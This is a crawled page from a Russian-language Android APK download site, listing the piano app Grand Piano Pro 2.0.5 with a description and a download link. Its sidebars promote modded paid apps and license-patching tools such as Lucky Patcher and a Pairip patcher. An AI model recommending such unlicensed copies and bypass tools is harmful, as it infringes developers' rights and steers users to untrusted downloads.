

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/multimedia_android/14033-grand-piano-pro-10.html
body_size: 9849
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Grand Piano Pro 2.0.5 &raquo; PS Мир смартфонов</title>
<meta name="description" content="Описание: программа для всех любителей поиграть на пиано. Проведите время с толком, порадуйте своих близких приятными мелодиями ласкающими слух. Одна из лучших пианино для андроид. Разработч">
<meta name="keywords" content="Описание, приятными, близких, ласкающими, лучших, клавиш, андроид, пианино, своих, мелодиями, любителей, порадуйте, программа, пиано, поиграть, толком, время, Проведите, Количество, отображаемых">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Grand Piano Pro 2.0.5">
<meta property="og:url" content="https://prosmart.by/android/soft_android/multimedia_android/14033-grand-piano-pro-10.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2012-04/1334816893_1.jpg">
<meta property="og:description" content="Разработчик: Dr. Achim LeubnerСайт разработчика: http://www.refined-apps.com/Язык интерфейса: Русский, АнглийскийСовместимость: Android 2.1 и выше Состояние: Бесплатно Ссылка на Google Play Web /b программа для всех любителей поиграть на пиано. Проведите время с толком, порадуйте своих близких">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/multimedia_android/14033-grand-piano-pro-10.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/multimedia_android/" itemprop="item"><span itemprop="name">Мультимедиа (Android)</span></a></span> » Grand Piano Pro 2.0.5</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Grand Piano Pro 2.0.5</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">29.06.14</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>7 940</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2012-04/1334816893_1.jpg|--><a href="https://prosmart.by/uploads/posts/2012-04/1334816893_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2012-04/thumbs/1334816893_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2012-04/1334816912_2.jpg|--><a href="https://prosmart.by/uploads/posts/2012-04/1334816912_2.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2012-04/thumbs/1334816912_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><b>Разработчик:</b> Dr. Achim Leubner<br><b>Сайт разработчика:</b> http://www.refined-apps.com/<br><b>Язык интерфейса:</b> Русский, Английский<br><b>Совместимость:</b> Android 2.1 и выше <br><b>Состояние:</b> Бесплатно <br><br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9wbGF5Lmdvb2dsZS5jb20vc3RvcmUvYXBwcy9kZXRhaWxzP2lkPWNvbS5hbHMuZ3JhbmRwaWFuby5wcm8mYW1wO2ZlYXR1cmU9c2VhcmNoX3Jlc3VsdA%3D%3D" target="_blank">Ссылка на Google Play Web</a><!--dle_leech_end--> <br><br><b>[/b] программа для всех любителей поиграть на пиано. Проведите время с толком, порадуйте своих близких приятными мелодиями ласкающими слух. Одна из лучших пианино для андроид.<br><br>[b]Особенности:</b><br> - Поддержка Midi через USB-устройство поддерживающих USB-Host (например, Asus TF101, Acer A500, Galaxy Nexus)<br> - До 256 нот одновременно<br> - 88 клавиш<br> - Количество отображаемых клавиш можно изменить в настройках<br> - Вибрация при касании<br> - Multitouch<br><br><b><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->CКАЧАТЬ:<!--sizeend--></span><!--/sizeend--></b><br>
<a href="https://prosmart.by/index.php?do=download&id=31357" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> Grand-Piano-Pro-2.0.5.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>20.6 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>1160</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (0)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18076-textra-sms-professional-232.html#comment"><b>Textra SMS v4.83 build 48360 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалито</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18076-textra-sms-professional-232.html#comment"><b>Textra SMS v4.83 build 48360 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Перезалейте файл 4.83- он битый.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>20.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20646-wave-live-wallpapers-maker-3d-v1089-wsm-premium.html#comment"><b>Wave Live Wallpapers Maker 3D v1.3.5-wsm b782 [Premium]</b></a>:</p>
<p><i>Перезалито</i></p></li>
</li><li><b><a onclick="ShowProfile('Rusnik66', 'https://prosmart.by/user/Rusnik66/', '0'); return false;" href="https://prosmart.by/user/Rusnik66/">Rusnik66</a></b> / <i>20.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/20646-wave-live-wallpapers-maker-3d-v1089-wsm-premium.html#comment"><b>Wave Live Wallpapers Maker 3D v1.3.5-wsm b782 [Premium]</b></a>:</p>
<p><i>Не удается обработать пакет</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html#comment"><b>Audials Play Pro Radio+Podcast v10.6.3-0 build 250100603 [Paid]</b></a>:</p>
<p><i>У меня файла нет, если есть где взять адрес пожалуйста. И да это не мод а paid оригинал версия.</i></p></li>
</li><li><b><a onclick="ShowProfile('revolt', 'https://prosmart.by/user/revolt/', '0'); return false;" href="https://prosmart.by/user/revolt/">revolt</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/17866-spotify-music-230828-mod-tablet-in-smartphone.html#comment"><b>Spotify: Music and Podcasts v9.1.14.864 [Spotishka Mystery by Aprel]</b></a>:</p>
<p><i>Вот от Aprel Mods мод самый классный, спасибо!! У них там ещё разные раскраски вышли, идеально кайфово <br>Aprel Team как всегда 🔥 🇧🇾</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>414</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>619</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>877</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>695</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 424</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 432</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 465</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 834</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 582</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=2e80999ff027de95139802d2eb32d03b&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=2e80999ff027de95139802d2eb32d03b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=2e80999ff027de95139802d2eb32d03b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=2e80999ff027de95139802d2eb32d03b&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1df06141cb98852338f5bb1fb0ceb4bfd4be2ea6';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
